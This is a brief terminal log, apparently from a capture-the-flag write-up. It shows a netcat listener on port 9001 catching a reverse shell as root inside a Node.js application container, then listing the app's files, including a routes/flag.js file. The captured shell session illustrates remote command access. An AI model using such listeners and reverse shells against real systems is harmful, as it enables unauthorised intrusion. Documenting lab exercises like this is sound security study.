 本地服务器
[root@izbp1cgapoh59uv9swxmqcz ~]# nc -lvvn -p 9001
Listening on any address 9001 (etlservicemgr)
Connection from 49.235.148.38:38250
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f92bebafaa08:/app# ls
ls
app.js
bin
modules
node_modules
package-lock.json
package.json
public
routes
sessions
utils
views
root@f92bebafaa08:/app# cd routes
cd routes
root@f92bebafaa08:/app/routes# ls
ls
api.js
flag.js
index.js
login.js
users.js